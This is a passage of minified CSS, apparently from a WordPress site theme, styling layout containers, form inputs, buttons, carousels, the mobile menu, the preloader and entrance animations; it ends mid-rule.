(min-width:1300px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:calc(var(--main-container) + var(--container-gutters));padding-left:calc(var(--container-gutters) / 2);padding-right:calc(var(--container-gutters) / 2)}}@media only screen and (max-width:1600px){.container-fluid.px-0{padding-left:15px!important;padding-right:15px!important}.container-fluid.px-0 .row{margin-left:0!important;margin-right:0!important}}@media (min-width:1399px){.container-style2{max-width:1920px;overflow:hidden;padding-left:0;padding-right:0}}.container-style3{--main-container:1445px}@media (min-width:1500px) and (max-width:1921px){.container-style1{max-width:1576px;overflow:hidden;margin-right:0;padding-right:0}}.row>.slick-list{padding-left:0;padding-right:0}.slick-track>[class*=col]{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y)}@media (min-width:767px){.row:not([class*=gx-]){--bs-gutter-x:30px}}.gy-30{--bs-gutter-y:30px}.gy-gx{--bs-gutter-y:var(--bs-gutter-x)}@media (min-width:1199px){.gx-60{--bs-gutter-x:60px}.gx-70{--bs-gutter-x:70px}}@media (min-width:1399px){.gx-30{--bs-gutter-x:30px}.gx-20{--bs-gutter-x:20px}.gx-40{--bs-gutter-x:40px}}select,.form-control,.form-select,textarea,input{height:50px;padding:0 30px 0 28px;padding-right:45px;border:1px solid #E0E0E0;color:var(--body-color);background-color:var(--white-color);border-radius:9999px;border-radius:0;font-size:14px;width:100%}select:focus,.form-control:focus,.form-select:focus,textarea:focus,input:focus{outline:0;box-shadow:none;background-color:var(--white-color)}select::-moz-placeholder,.form-control::-moz-placeholder,.form-select::-moz-placeholder,textarea::-moz-placeholder,input::-moz-placeholder{color:var(--body-color)}select::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.form-select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--body-color)}select:-ms-input-placeholder,.form-control:-ms-input-placeholder,.form-select:-ms-input-placeholder,textarea:-ms-input-placeholder,input:-ms-input-placeholder{color:var(--body-color)}select::placeholder,.form-control::placeholder,.form-select::placeholder,textarea::placeholder,input::placeholder{color:var(--body-color)}select.form-control-lg,.form-control.form-control-lg,.form-select.form-control-lg,textarea.form-control-lg,input.form-control-lg{height:60px}select.form-control-sm,.form-control.form-control-sm,.form-select.form-control-sm,textarea.form-control-sm,input.form-control-sm{height:40px;font-size:12px}select[readonly],.form-control[readonly],.form-select[readonly],textarea[readonly],input[readonly]{color:var(--title-color)}.form-select,select{display:block;width:100%;line-height:1.5;vertical-align:middle;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-position:right 26px center;background-repeat:no-repeat;background-size:16px 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}textarea.form-control,textarea{min-height:150px;padding-top:16px;padding-bottom:17px;border-radius:0}input[type=checkbox]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=checkbox]:checked~label:before{content:"\f00c";color:var(--white-color);background-color:var(--theme-color);border-color:var(--theme-color)}input[type=checkbox]~label{position:relative;padding-left:30px;cursor:pointer;display:block}input[type=checkbox]~label:before{content:"";font-family:var(--icon-font);font-weight:700;position:absolute;left:0;top:3.5px;background-color:var(--white-color);border:1px solid var(--border-color);height:18px;width:18px;line-height:18px;text-align:center;font-size:12px}input[type=radio]{visibility:hidden;opacity:0;display:inline-block;vertical-align:middle;width:0;height:0;display:none}input[type=radio]~label{position:relative;padding-left:30px;cursor:pointer;line-height:1;display:inline-block;font-weight:600;margin-bottom:0}input[type=radio]~label::before{content:"\f111";position:absolute;font-family:var(--icon-font);left:0;top:-2px;width:20px;height:20px;padding-left:.5px;font-size:.6em;line-height:19px;text-align:center;border:1px solid var(--theme-color);border-radius:100%;font-weight:700;background:var(--white-color);color:transparent;transition:all 0.2s ease}input[type=radio]:checked~label::before{border-color:var(--theme-color);background-color:var(--theme-color);color:var(--white-color)}label{margin-bottom:.5em;margin-top:-.3em;display:block;color:var(--title-color);font-family:var(--body-font);font-size:16px}.form-group{margin-bottom:var(--bs-gutter-x);position:relative}.form-group>i{position:absolute;right:calc(var(--bs-gutter-x) / 2 + 30px);top:18px;font-size:14px;color:#A0ABB4}.form-group.has-label>i{top:45px}textarea.is-invalid,select.is-invalid,input.is-invalid,.was-validated input:invalid{border:1px solid var(--error-color)!important;background-position:right calc(0.375em + 0.8875rem) center;background-image:none}textarea.is-invalid:focus,select.is-invalid:focus,input.is-invalid:focus,.was-validated input:invalid:focus{outline:0;box-shadow:none}textarea.is-invalid{background-position:top calc(0.375em + 0.5875rem) right calc(0.375em + 0.8875rem)}.row.no-gutters>.form-group{margin-bottom:0}.form-messages{display:none}.form-messages.mb-0 *{margin-bottom:0}.form-messages.success{color:var(--success-color);display:block}.form-messages.error{color:var(--error-color);display:block}.form-messages pre{padding:0;background-color:transparent;color:inherit}.slick-track{min-width:100%}.slick-slide img{display:inline-block}.slick-dots{list-style-type:none;padding:2px 0;margin:38px 0 38px 0;line-height:0;text-align:center;height:max-content}.slick-dots li{display:inline-block;margin-right:25px}.slick-dots li:last-child{margin-right:0}.slick-dots button{font-size:0;padding:0;background-color:transparent;width:8px;height:8px;line-height:0;border-radius:9999px;border:none;background-color:var(--dots-bg,#D8D8D8);transition:all ease 0.4s;position:relative}.slick-dots button:hover{border-color:var(--theme-color)}.slick-dots button:before{content:"";position:absolute;left:50%;top:50%;width:30px;height:30px;margin:-15px 0 0 -15px;border:2px solid var(--theme-color);border-radius:50%;transition:all ease 0.4s;opacity:0;visibility:hidden}.slick-dots .slick-active button{background-color:var(--theme-color)}.slick-dots .slick-active button::before{opacity:1;visibility:visible}.slick-arrow{display:inline-block;padding:0;background-color:var(--white-color);position:absolute;top:50%;border:1px solid var(--smoke-color);left:var(--pos-x,-100px);width:var(--icon-size,50px);height:var(--icon-size,50px);font-size:var(--icon-font-size,18px);margin-top:calc(var(--icon-size, 50px) / -2);z-index:2;border-radius:50%}.slick-arrow.default{position:relative;--pos-x:0;margin-top:0}.slick-arrow.slick-next{right:var(--pos-x,-100px);left:auto}.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.arrow-margin .slick-arrow{top:calc(50% - 30px)}.arrow-wrap .slick-arrow{opacity:0;visibility:hidden}.arrow-wrap:hover .slick-arrow{opacity:1;visibility:visible}.dot-style2 .slick-dots{margin-top:10px;margin-bottom:30px}.dot-style2 .slick-dots button{width:10px;height:10px;border-radius:9999px;background-color:var(--theme-color)}.dot-style2 .slick-dots button:before{display:none}.dot-style2 .slick-dots button:hover{background-color:var(--title-color)}.dot-style2 .slick-dots li{margin:0 5px}.dot-style2 .slick-dots li.slick-active button{width:40px}@media (max-width:1500px){.slick-arrow{--arrow-horizontal:-20px}}@media (max-width:1399px){.slick-arrow{--arrow-horizontal:40px}}@media (max-width:991px){.slick-arrow{--icon-size:40px;margin-right:40px}.slick-arrow.slick-next{margin-right:0;margin-left:40px}.slick-dots{margin:8px 0 38px 0}}.vs-menu-wrapper{position:fixed;top:0;left:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:999999;width:0;width:100%;height:100%;transition:all ease 0.8s;opacity:0;visibility:hidden}.vs-menu-wrapper .mobile-logo{padding-bottom:30px;padding-top:40px;display:block;text-align:center;background-color:rgba(28,185,200,.1)}.vs-menu-wrapper .mobile-logo img,.vs-menu-wrapper .mobile-logo svg{max-width:190px}.vs-menu-wrapper .vs-menu-toggle{border:none;font-size:22px;position:absolute;right:10px;top:10px;padding:0;line-height:1;width:33px;height:33px;line-height:33px;font-size:18px;z-index:1;border-radius:50%}.vs-menu-wrapper .vs-menu-toggle:hover{background-color:var(--title-color);color:var(--white-color)}.vs-menu-wrapper .vs-menu-area{width:100%;max-width:310px;background-color:#fff;border-right:3px solid var(--theme-color);height:100%;position:relative;left:-110%;opacity:0;visibility:hidden;transition:all ease 1s;z-index:1}.vs-menu-wrapper.vs-body-visible{opacity:1;visibility:visible}.vs-menu-wrapper.vs-body-visible .vs-menu-area{left:0;opacity:1;visibility:visible}.vs-mobile-menu{overflow-y:scroll;max-height:calc(100vh - 200px);padding-bottom:40px;margin-top:33px;text-align:left}.vs-mobile-menu ul{margin:0;padding:0 0}.vs-mobile-menu ul li{border-bottom:1px solid #fdedf1;list-style-type:none}.vs-mobile-menu ul li li:first-child{border-top:1px solid #fdedf1}.vs-mobile-menu ul li a{display:block;position:relative;padding:12px 0;line-height:1;font-size:16px;text-transform:capitalize;color:var(--title-color)}.vs-mobile-menu ul li a:before{content:"\f105";font-family:var(--icon-font);position:relative;left:0;top:0;margin-right:10px;display:inline-block}.vs-mobile-menu ul li.vs-active>a{color:var(--theme-color)}.vs-mobile-menu ul li.vs-active>a:before{transform:rotate(90deg)}.vs-mobile-menu ul li ul li{padding-left:20px}.vs-mobile-menu ul li ul li:last-child{border-bottom:none}.vs-mobile-menu ul .vs-item-has-children>a.vs-mean-expand:after{position:absolute;right:0;top:50%;font-weight:400;font-size:12px;width:25px;height:25px;line-height:25px;margin-top:-12.5px;display:inline-block;text-align:center;background-color:var(--smoke-color);color:var(--title-color);box-shadow:0 0 20px -8px rgba(173,136,88,.5);border-radius:50%;content:"\f067";font-family:var(--icon-font)}.vs-mobile-menu ul .vs-item-has-children.vs-active>a.vs-mean-expand:after{content:"\f068"}.vs-mobile-menu>ul{padding:0 40px}.vs-mobile-menu>ul>li:last-child{border-bottom:none}.vs-menu-toggle{width:50px;height:50px;padding:0;font-size:24px;border:none;display:inline-block;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.vs-menu-toggle.style-text,.vs-menu-toggle.style-text-white{width:auto;height:auto;background-color:transparent;color:var(--title-color);font-size:20px}.vs-menu-toggle.style-text i,.vs-menu-toggle.style-text-white i{margin-right:10px}.vs-menu-toggle.style-text-white{color:var(--white-color)}.vs-menu-style2 .mobile-logo{background-color:var(--title-color)}@media (max-width:400px){.vs-menu-wrapper .vs-menu-area{width:100%;max-width:270px}.vs-mobile-menu>ul{padding:0 20px}}.preloader{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;background-color:var(--white-color)}.preloader .vs-btn{padding:15px 20px;border-radius:0;font-size:14px}.preloader-inner{text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center}.preloader-inner img{display:block;margin:0 auto 10px auto}.loader{animation:loaderspin 1.5s infinite;height:50px;width:50px;display:block}.loader:before,.loader:after{border-radius:50%;content:"";display:block;height:20px;width:20px}.loader:before{animation:ball1 1.5s infinite;background-color:var(--title-color);box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}.loader:after{animation:ball2 1.5s infinite;background-color:var(--theme-color);box-shadow:30px 0 0 var(--title-color)}@keyframes loaderspin{0%{transform:rotate(0deg) scale(.8)}50%{transform:rotate(360deg) scale(1)}100%{transform:rotate(720deg) scale(.8)}}@keyframes ball1{0%{box-shadow:30px 0 0 var(--theme-color)}50%{box-shadow:0 0 0 var(--theme-color);margin-bottom:0;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--theme-color);margin-bottom:10px}}@keyframes ball2{0%{box-shadow:30px 0 0 var(--title-color)}50%{box-shadow:0 0 0 var(--title-color);margin-top:-20px;transform:translate(15px,15px)}100%{box-shadow:30px 0 0 var(--title-color);margin-top:0}}.vs-btn{position:relative;display:inline-block;border:none;text-transform:uppercase;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-family:var(--body-font);font-size:16px;font-weight:500;line-height:1;padding:19px 30.5px;border-radius:5px;z-index:1;overflow:hidden}.vs-btn::after,.vs-btn::before{content:"";margin:auto;position:absolute;top:-1px;left:-1px;width:calc(100% + 4px);height:calc(100% + 4px);background:var(--title-color);transition:all ease 0.5s;z-index:-1;border-radius:inherit}.vs-btn:before{transform:rotateX(90deg)}.vs-btn:after{transform:rotateY(90deg)}.vs-btn>i{margin-left:8px}.vs-btn.style2{background-color:var(--white-color);color:var(--theme-color)}.vs-btn.style4,.vs-btn.style3{background-color:var(--smoke-color);color:var(--theme-color)}.vs-btn.style3{padding:14px 23.5px}.vs-btn.style5{background-color:#0844BC;color:var(--white-color)}.vs-btn.style6{background-color:var(--title-color);color:var(--white-color)}.vs-btn.style6:after,.vs-btn.style6::before{background-color:var(--theme-color)}.vs-btn.style7{border-radius:9999px;text-transform:capitalize}.vs-btn.style8{border:2px solid var(--theme-color);color:var(--theme-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style8:after,.vs-btn.style8:before{display:none}.vs-btn.style8:hover{background-color:var(--theme-color);color:var(--white-color)}.vs-btn.style9{background-color:var(--white-color);color:var(--theme-color);border-radius:9999px;text-transform:capitalize}.vs-btn.style10{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;border-radius:9999px;padding:17px 28px;text-transform:capitalize}.vs-btn.style10 i{margin-right:10px;margin-left:0}.vs-btn.style10:hover{border-color:transparent}.vs-btn.style11{border-radius:9999px;text-transform:capitalize}.vs-btn.style12{text-transform:capitalize;border-radius:9999px;background-color:transparent;border:2px solid var(--white-color);color:var(--white-color)}.vs-btn.style12:after,.vs-btn.style12:before{display:none}.vs-btn.style12:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.vs-btn:hover{color:var(--white-color)}.vs-btn:hover:before{transform:rotateX(0)}.vs-btn:hover:after{transform:rotateY(0)}.icon-btn,.hero-layout4 .slick-arrow{display:inline-block;width:var(--btn-size,67px);height:var(--btn-size,67px);line-height:var(--btn-size,67px);font-size:var(--btn-font-size,20px);background-color:var(--theme-color);color:var(--white-color);border:none;text-align:center;border-radius:50%;padding:0}.icon-btn.style2,.hero-layout4 .style2.slick-arrow{border:2px solid var(--white-color);color:var(--white-color);background-color:transparent;line-height:calc(var(--btn-size, 67px) - 2px)}.icon-btn.style2:hover,.hero-layout4 .style2.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn.style4,.hero-layout4 .style4.slick-arrow,.icon-btn.style3,.hero-layout4 .style3.slick-arrow{--btn-size:55px;background-color:#F2F6FF;color:var(--theme-color);border-radius:5px}.icon-btn.style4,.hero-layout4 .style4.slick-arrow{background-color:var(--white-color)}.icon-btn.style5,.hero-layout4 .style5.slick-arrow{background-color:var(--white-color);color:var(--title-color);box-shadow:0 10px 24px rgba(0,0,0,.08)}.icon-btn.style5:hover,.hero-layout4 .style5.slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color);box-shadow:none}.icon-btn.style6,.hero-layout4 .style6.slick-arrow{background-color:var(--theme-color);color:var(--white-color);--btn-size:55px;--btn-font-size:17px}.icon-btn.style7,.hero-layout4 .style7.slick-arrow{--btn-size:50px;border:1px solid #e0e0e0;background-color:transparent;color:var(--title-color)}.icon-btn.style7:Hover,.hero-layout4 .style7.slick-arrow:Hover{background-color:var(--theme-color);color:var(--white-color)}.icon-btn:hover,.hero-layout4 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color);border-color:transparent}.play-btn{display:inline-block;position:relative;z-index:1;border:none;background-color:transparent;padding:0}.play-btn>i{display:inline-block;width:var(--icon-size,124px);height:var(--icon-size,124px);line-height:var(--icon-size,124px);font-size:var(--icon-font-size,1.5em);text-align:center;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;z-index:1;transition:all ease 0.4s}.play-btn:after,.play-btn:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--theme-color);z-index:-1;border-radius:50%;transition:all ease 0.4s}.play-btn:after{animation-delay:2s}.play-btn.style3 i,.play-btn.style2 i{--icon-size:60px;border-radius:5px;--icon-font-size:18px}.play-btn.style2:after,.play-btn.style2:before{border-radius:5px}.play-btn.style3 i{background-color:rgba(14,89,242,.7)}.play-btn.style3:after,.play-btn.style3::before{display:none}.play-btn.style4{--icon-size:120px;--icon-font-size:30px}.play-btn.style4:after,.play-btn.style4:before,.play-btn.style4 i{background-color:var(--white-color);color:var(--theme-color)}.play-btn.style5 i{border-radius:0;--icon-size:120px;--icon-font-size:30px}.play-btn.style5:after,.play-btn.style5:before{border:2px solid var(--theme-color);background-color:transparent;border-radius:0}.play-btn.style7,.play-btn.style6{--icon-size:60px;--icon-font-size:18px}.play-btn.style7{--icon-size:60px;--icon-font-size:18px}.play-btn.style7:before,.play-btn.style7:after{border:1px solid var(--white-color);background-color:transparent;opacity:0}.play-btn.style7 i{border:none;color:var(--white-color);background-color:transparent}.play-btn.style7:hover i,.play-btn.style7:hover:before,.play-btn.style7:hover:after{border-color:transparent;background-color:var(--white-color);color:var(--theme-color)}.play-btn:hover:after,.play-btn:hover::before,.play-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.link-btn{font-weight:500;font-size:16px;display:inline-block;line-height:.8;position:relative;padding-bottom:2px;margin-bottom:-2px;text-transform:uppercase}.link-btn i{margin-left:7px;font-size:.9rem}.link-btn:before{content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:var(--theme-color);transition:all ease 0.4s}.link-btn:hover{color:var(--theme-color)}.link-btn:hover::before{width:100%}.scroll-btn{position:fixed;bottom:300px;right:30px;z-index:94;opacity:0;visibility:hidden;display:inline-block;border-radius:50%}.scroll-btn i{display:inline-block;background-color:var(--theme-color);color:var(--white-color);text-align:center;font-size:16px;width:var(--btn-size,50px);height:var(--btn-size,50px);line-height:var(--btn-size,50px);z-index:2;border-radius:inherit;position:relative;transition:all ease 0.8s}.scroll-btn:before{content:"";position:absolute;left:var(--extra-shape,-6px);top:var(--extra-shape,-6px);right:var(--extra-shape,-6px);bottom:var(--extra-shape,-6px);background-color:transparent;border-radius:inherit;z-index:1;border:2px dashed var(--theme-color);animation:spin 13s infinite linear}.scroll-btn:focus i,.scroll-btn:hover i{background-color:var(--title-color);color:var(--white-color)}.scroll-btn.show{bottom:120px;opacity:1;visibility:visible}@media (max-width:991px){.scroll-btn{--btn-size:40px;--extra-shape:-4px;right:15px;bottom:50px}.scroll-btn.show{bottom:15px}}.scrollToTop{position:fixed;right:60px;bottom:500px;opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:96}.scrollToTop.show{bottom:60px;opacity:1;visibility:visible}.view-big-btn{text-align:center;display:inline-block}.view-big-btn i{display:inline-block;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);font-size:var(--icon-font-size,36px);background-color:var(--theme-color);color:var(--white-color);border-radius:50%;transition:all ease 0.4s}.view-big-btn .btn-text{display:block;color:var(--title-color);font-size:14px;font-weight:500;line-height:1;margin:15px 0 0 0}.view-big-btn:hover i{background-color:var(--title-color)}@media (max-width:1199px){.play-btn.style4{--icon-size:80px;--icon-font-size:20px}.view-big-btn i{--icon-size:80px;--icon-font-size:24px}}@media (max-width:991px){.play-btn{--icon-size:60px}.scrollToTop{right:20px}.scrollToTop.show{bottom:20px}}.sec-title3,.sec-title{text-transform:uppercase;line-height:1.35;margin:-.25em 0 18px 0}.sec-title2{font-size:18px;font-weight:700;text-transform:uppercase;margin:-.3em 0 22px 0}.sec-title3{text-transform:capitalize}.sec-title4{font-size:60px;line-height:1.2}.sec-title6,.sec-title5{font-size:48px;line-height:1.3;margin:-.2em 0 26px 0;display:block}.sec-title6+p,.sec-title5+p{margin-top:-10px}.sec-title6{text-transform:uppercase}.sec-subtitle2,.sec-subtitle{text-transform:uppercase;display:block;color:var(--theme-color);font-size:16px;font-weight:600;font-family:var(--title-font);margin:-.25em 0 23px 0;display:block}.sec-subtitle2>i,.sec-subtitle>i{margin-right:15px}.sec-subtitle2{text-transform:none;font-weight:600;display:block;margin-bottom:10px}.sec-subtitle2 .fa-arrow-right{font-size:1.1em;vertical-align:middle;transform:rotate(-30deg)}.sec-subtitle3,.sec-subtitle4,.sec-subtitle5{font-size:18px;font-weight:500;color:var(--theme-color);display:block;text-transform:uppercase;margin:-.2em 0 15px 0}.sec-subtitle4{font-size:20px;margin-bottom:15px}.sec-subtitle3{font-size:18px}.sec-innertitle{font-size:40px;margin:0 0 25px 0}.title-area{margin-bottom:calc(var(--section-title-space) - 17px)}.sec-btns{padding:13px 0 0 0;display:flex;flex-wrap:wrap;gap:10px}.sec-btns i.fa-arrow-left{margin-left:0;margin-right:10px}.sec-btns2{margin-bottom:calc(var(--section-title-space) - 5px)}.sec-line-wrap{display:flex;gap:25px;align-items:center;margin:0 0 80px 0}.sec-line-wrap .sec-title2{margin:-.3em 0 -.4em 0}.sec-line{background-color:var(--theme-color);flex:1;height:2px}.border-title{position:relative;padding:0 0 5px 0;margin-bottom:0}.border-title-border{width:48px;height:2px;display:inline-block;background-color:var(--theme-color);margin-bottom:25px}.sec-big-text2,.sec-big-text{font-size:160px;font-weight:700;font-family:var(--title-font);line-height:1;display:block;color:#f1f3f9;position:absolute;left:0;right:0;top:-37px;z-index:-1}.sec-big-text2{top:auto;left:auto;right:120px;bottom:-26px}@media (max-width:1500px){.sec-big-text2,.sec-big-text{font-size:130px}.sec-title6,.sec-title5{font-size:40px;line-height:1.3}}@media (max-width:1399px){.sec-title4{font-size:42px}}@media (max-width:1199px){.sec-title4{font-size:36px;line-height:1.4}.sec-title6,.sec-title5{font-size:36px;line-height:1.3}.sec-title6+p,.sec-title5+p{margin-top:0}.sec-innertitle{font-size:30px}}@media (max-width:991px){.sec-title3.h1,.sec-title.h1{font-size:36px}.sec-subtitle2{margin-bottom:15px}.sec-line-wrap{margin:0 0 60px 0}.title-area{margin-bottom:40px}.sec-big-text2,.sec-big-text{font-size:100px}.sec-big-text{top:-4px}.sec-big-text2{right:70px;bottom:-.18em}}@media (max-width:767px){.sec-title3.h1,.sec-title.h1{font-size:30px}.sec-subtitle{font-size:16px}.sec-line-wrap{margin:0 0 40px 0;gap:10px}.sec-title4{font-size:30px;line-height:1.4}}@media (max-width:767px){.sec-big-text2,.sec-big-text{font-size:50px}.sec-big-text2{right:0;bottom:-.15em;left:0;text-align:center}.sec-subtitle4{font-size:16px}.sec-title6,.sec-title5{font-size:30px}.sec-innertitle{font-size:26px}}.home-two-bg img{width:100%}.image-scale-hover{overflow:hidden}.image-scale-hover img{transition:all ease 0.4s;transform:scale(1.001)}.image-scale-hover:hover img{transform:scale(1.2)}.alert-dismissible .btn-close{font-size:18px;line-height:1}.z-index-step1{position:relative;z-index:4!important}.z-index-common{position:relative;z-index:3}.z-index-n1{z-index:-1}.media-body{flex:1}.badge{position:absolute;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block;text-align:center;background-color:var(--theme-color);color:var(--white-color);padding:.35em .55em;border-radius:50%}.hr-style1{background-color:var(--white-color);margin:20px 0 30px 0}.new-label{font-size:12px;background-color:var(--error-color);color:var(--white-color);line-height:1;padding:1px 5px;border-radius:4px;text-transform:capitalize;position:relative;top:-1px}.big-name{font-size:450px;color:var(--white-color);-webkit-text-stroke:2px #eef0ff;line-height:1;letter-spacing:-.08em;font-weight:400;position:relative;z-index:31;text-align:right;margin:-234px 30px -59px 0}.home-five-shape1{position:absolute;left:0;top:0;bottom:0;background-color:#f6f7fc;width:100%;max-width:1255px;z-index:-3}.home-five-shape2{position:absolute;left:-428px;bottom:250px;width:1024px;height:1024px;border:50px solid var(--theme-color);border-radius:50%;z-index:-2}.home-five-shape3{position:absolute;right:60px;bottom:325px}.home-five-wrap1{position:relative;border-bottom:7px solid var(--theme-color);z-index:1}@media (max-width:479px){.elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:1fr 1fr 1fr}}.elementor-image-gallery .gallery-item img{width:100%}.fal.fa-laptop-house:before{content:"復"}.far{font-family:var(--icon-font)!important}@media (min-width:1921px){.ls-wrapper>.ls-layer.d-hd-none,.ls-wrapper>a>.ls-layer.d-hd-none,.d-hd-none{display:none!important}}@media (min-width:1500px){.d-xxxl-block{display:block!important}}@media (max-width:1500px){.big-name{font-size:320px;margin:-168px 30px -59px 0}.home-five-shape3{right:30px;bottom:50px;max-width:200px}.home-five-shape2{left:-18%;bottom:34%;width:500px;height:500px}.home-five-shape1{max-width:100%;right:60px;width:auto}}@media (max-width:1399px){.big-name{font-size:245px;margin:-128px 40px -42px 0}.home-five-shape1{right:0}}@media (max-width:1199px){.big-name{font-size:190px;margin:-100px 40px -42px 0}}@media (max-width:991px){.big-name{font-size:146px;margin:-78px 40px -25px 0}}@media (max-width:767px){.big-name{font-size:75px;margin:-20px 0 -12px 0;letter-spacing:0;text-align:center}}.font-icon{font-family:var(--icon-font)}.font-title{font-family:var(--title-font)}.font-body{font-family:var(--body-font)}.fw-light{font-weight:300}.fw-normal{font-weight:400}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.fw-bold{font-weight:700}.fw-extrabold{font-weight:800}.fs-md{font-size:18px}.fs-xs{font-size:14px}.bg-theme{background-color:var(--theme-color)!important}.bg-smoke{background-color:var(--smoke-color)!important}.bg-white{background-color:var(--white-color)!important}.bg-black{background-color:var(--black-color)!important}.bg-title{background-color:var(--title-color)!important}.bg-gray{background-color:#e5e5e5}.background-image,[data-bg-src]{background-repeat:no-repeat;background-size:cover;background-position:center center}.bg-fluid{background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.bg-auto{background-size:auto auto}.text-theme{color:var(--theme-color)!important}.text-title{color:var(--title-color)!important}.text-body{color:var(--body-color)!important}.text-white{color:var(--white-color)!important}.text-yellow{color:var(--yellow-color)!important}.text-success{color:var(--success-color)!important}.text-error{color:var(--error-color)!important}.text-inherit,.footer-layout5 .copyright-text a,.footer-info-list .info a{color:inherit}.text-inherit:hover,.footer-layout5 .copyright-text a:hover,.footer-info-list .info a:hover{color:var(--theme-color)}a.text-theme:hover,.text-reset:hover{text-decoration:underline}.text-light2{color:#919398}.overlay{position:absolute;top:0;left:0;height:100%;width:100%}.position-center,.cta-video .play-btn{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[data-overlay]{position:relative}[data-overlay] [class^=col-],[data-overlay] [class*=col-]{z-index:1}[data-overlay]:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}[data-overlay=theme]:before{background-color:var(--theme-color)}[data-overlay=title]:before{background-color:var(--title-color)}[data-overlay=white]:before{background-color:var(--white-color)}[data-overlay=black]:before{background-color:var(--black-color)}[data-opacity="1"]:before{opacity:.1}[data-opacity="2"]:before{opacity:.2}[data-opacity="3"]:before{opacity:.3}[data-opacity="4"]:before{opacity:.4}[data-opacity="5"]:before{opacity:.5}[data-opacity="6"]:before{opacity:.6}[data-opacity="7"]:before{opacity:.7}[data-opacity="8"]:before{opacity:.8}[data-opacity="9"]:before{opacity:.9}[data-opacity="10"]:before{opacity:1}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.wow-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadein{--animation-name:fadein-custom}.slideinup{--animation-name:slideinup}.slideindown{--animation-name:slideindown}.slideinleft{--animation-name:slideinleft}.slideinright{--animation-name:slideinright}.animated,.hero-layout5 .hero-info,.hero-layout5 .hero-shape5,.hero-layout5 .hero-shape4,.hero-layout5 .hero-shape3,.hero-layout5 .hero-shape2,.hero-layout5 .hero-list li,.hero-layout5 .hero-title,.hero-layout5 .hero-subtitle,.hero-layout4 .hero-title2,.hero-layout4 .hero-title,.hero-layout4 .hero-subtitle,.hero-layout3 .hero-text,.hero-layout3 .hero-title,.hero-layout3 .hero-subtitle,.hero-layout2 .hero-play,.hero-layout2 .hero-shape2,.hero-layout2 .hero-title,.hero-layout2 .hero-subtitle,.hero-layout2 .hero-bg-text,.hero-layout1 .hero-text,.hero-layout1 .hero-title,.hero-btns{animation-fill-mode:both;animation-iteration-count:1;animation-duration:1s;animation-delay:0.3s;animation-name:var(--animation-name)}.ripple-animation,.play-btn:after,.play-btn:before{animation-duration:var(--ripple-ani-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-name:ripple}@keyframes ripple{0%{transform:scale(1);opacity:0}30%{opacity:.4}100%{transform:scale(1.5);opacity:0}}@keyframes slideinup{0%{opacity:0;transform:translateY(70px)}100%{transform:translateY(0)}}@keyframes slideindown{0%{opacity:0;transform:translateY(-70px)}100%{transform:translateY(0)}}@keyframes slideinleft{0%{opacity:0;transform:translateX(-70px)}100%{transform:translateX(0)}}@keyframes slideinright{0%{opacity:0;transform:translateX(70px)}100%{transform:translateX(0)}}@keyframes fadein-custom{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes spin{to{transform:rotate(360deg)}}.sidebar-area .wp-block-categories{margin:0 0 -18px 0}.widget_nav_menu ul,.widget_meta ul,.widget_pages ul,.widget_archive ul,.widget_categories ul{list-style:none;margin:0;padding:0}.widget_nav_menu .menu-testing-menu-container>ul,.widget_nav_menu>ul,.widget_meta .menu-testing-menu-container>ul,.widget_meta>ul,.widget_pages .menu-testing-menu-container>ul,.widget_pages>ul,.widget_archive .menu-testing-menu-container>ul,.widget_archive>ul,.widget_categories .menu-testing-menu-container>ul,.widget_categories>ul{margin:0 0 -18px 0}.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{display:block;background-color:transparent;color:var(--body-color);margin:0 0 18px 0;padding:0 0 17px 